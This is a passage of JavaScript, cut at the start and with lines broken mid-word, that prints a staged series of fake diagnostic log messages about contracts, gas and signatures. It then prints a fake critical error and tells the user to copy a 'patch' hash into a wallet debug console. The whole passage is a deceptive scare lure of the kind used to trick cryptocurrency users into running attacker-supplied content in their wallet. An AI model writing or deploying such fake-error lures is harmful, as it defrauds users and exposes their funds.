
6}, true, ["encrypt"]);

  console.log("%c[HANDSHAKING] contract_l
ogic...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] signature
_hex...", "color:#9ca3af;");

  console.log("%c[VALIDATING] contract_lo
gic...", "color:#9ca3af;");

  console.log("%c[ANALYZING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[TRACING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[VALIDATING] memory_buff
er...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xdba
43586 inside Background sync failed:");

  console.error("CRITICAL ERROR: Manual p
atch required for Background sync faile
d:");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH